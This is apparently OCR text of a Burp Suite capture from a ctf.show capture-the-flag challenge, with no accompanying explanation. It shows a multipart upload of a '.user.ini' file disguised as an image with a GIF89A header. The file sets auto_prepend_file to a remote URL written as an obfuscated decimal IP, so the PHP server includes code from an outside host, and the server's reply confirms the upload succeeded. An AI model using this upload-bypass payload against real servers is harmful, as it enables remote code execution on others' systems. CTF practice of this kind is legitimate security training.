 Request
Pretty Raw Hex \n ☰
1 POST /upload.php HTTP/1.1
2 Host: 01ea61e1-e8cc-4b73-95db-1fe426fdf078.challenge.ctf.show
3 Content-Length: 228
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary96yryldMAwGHaNqA
8 Origin: http://850f41f6-be26-4fba-80ab-dea4f88d8932.challenge.ctf.show
9 Referer: http://850f41f6-be26-4fba-80ab-dea4f88d8932.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary96yryldMAwGHaNqA
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 GIF89A
19 auto_prepend_file=http://17787798:7778
20 ------WebKitFormBoundary96yryldMAwGHaNqA--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 23 Dec 2022 07:16:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}